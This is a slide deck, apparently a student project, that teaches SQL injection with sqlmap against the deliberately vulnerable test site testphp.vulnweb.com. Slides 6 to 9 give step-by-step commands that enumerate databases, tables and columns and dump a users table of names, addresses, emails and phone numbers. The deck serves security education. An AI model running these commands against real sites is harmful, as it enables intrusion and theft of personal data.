Slide 1
SQLMAP
SQL INJECTION ATTACK

Slide 2
introduction
SQL Injection (SQLi) is a web vulnerability that allows attackers to manipulate database queries.
It can lead to unauthorized access, data leakage, or complete database compromise.
SQLMAP is an open-source tool designed to automate SQL Injection detection and exploitation.
It supports various databases (MySQL, Oracle, PostgreSQL, MSSQL, etc.)..
Provides advanced features like database dumping, privilege escalation, and command execution

Slide 3
Purpose
To identify and exploit SQL Injection vulnerabilities in web applications.
To automate the process of testing databases for security flaws.
To simulate real-world attacks and understand their impact on sensitive data.
To help security professionals and students learn SQLi exploitation techniques.
To improve web application security by highlighting risks and encouraging secure coding practices.

Slide 4
Tools required
SQLMAP – The main tool for automated SQL Injection testing.
Kali Linux / Linux environment – Platform to run SQLMAP.
Target Application – Testphp (Vulnerable web application for testing)
Web Browser – Firefox (To interact with the target application.)

Slide 5

Open fire fox in kali linux and search testphp copy that url

Slide 6

•Go To The Kali Lunix Open The Root Terminal. •GIVE THE COMMAND: sqlmap -u HTTP://TESTPHP.Vulnweb.Com/Listproducts.Php?Cat=1 --dbs

Slide 7

Give next command: sqlmap -u HTTP://TESTPHP.Vulnweb.Com/Listproducts.Php?Cat=1 -D acuart --tables

Slide 8

Give next command: sqlmap -u HTTP://TESTPHP.Vulnweb.Com/Listproducts.Php?Cat=1 -D acuart -T users --columns

Slide 9

Give next command: sqlmap -u HTTP://TESTPHP.Vulnweb.Com/Listproducts.Php?Cat=1 -D acuart -T users –C name,address,email,phone --dump

Slide 10
conclusion
SQL Injection remains a critical threat to web applications, and SQLMAP provides a powerful and automated way to detect and exploit such vulnerabilities. Through this project, the importance of secure coding practices, proper input validation, and regular security testing is emphasized. By understanding how SQLMAP works and simulating real-world attacks, developers and security professionals can strengthen defenses, reduce risks, and ensure better protection of sensitive data.

